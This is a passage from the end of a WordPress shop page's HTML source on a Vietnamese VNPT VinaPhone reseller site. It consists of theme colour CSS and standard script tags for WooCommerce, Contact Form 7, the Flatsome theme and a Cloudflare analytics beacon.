!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vnptvinaphone.net.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vnptvinaphone.net.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.4"},"ajaxurl":"https:\/\/vnptvinaphone.net.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/vnptvinaphone.net.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=28853c9a025d4d96eeff0813ad2396c0' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2' id='flatsome-woocommerce-wishlist-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.4' id='flatsome-live-search-js'></script>
<script type='text/javascript' id='dco-comment-attachment-js-extra'>
/* <![CDATA[ */
var dco_ca = {"commenting_form_not_found":"The commenting form not found."};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js?ver=2.4.0' id='dco-comment-attachment-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1' id='css-vars-polyfill-js'></script>
<![endif]-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b29b31857474ac7ab10ebc6e5641a0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
